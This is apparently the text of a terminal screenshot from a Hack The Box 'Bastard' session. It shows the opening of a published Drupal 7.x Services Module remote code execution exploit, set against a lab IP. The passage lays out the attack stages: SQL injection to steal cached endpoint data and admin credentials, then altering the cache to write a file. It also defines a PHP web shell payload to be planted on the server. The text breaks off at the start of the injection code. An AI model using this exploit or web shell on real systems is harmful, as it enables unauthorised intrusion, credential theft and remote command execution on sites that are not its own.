 kali@kali: ~/HTB/Bastard
File Actions Edit View Help
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
#    along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'siznwaa.php',
    'data' => '<?php system($_REQUEST["cmd"]); ?>'
];
$browser = new Browser($url . $endpoint_path);
# Stage 1: SQL Injection
class DatabaseCondition
{
22,0-1 Top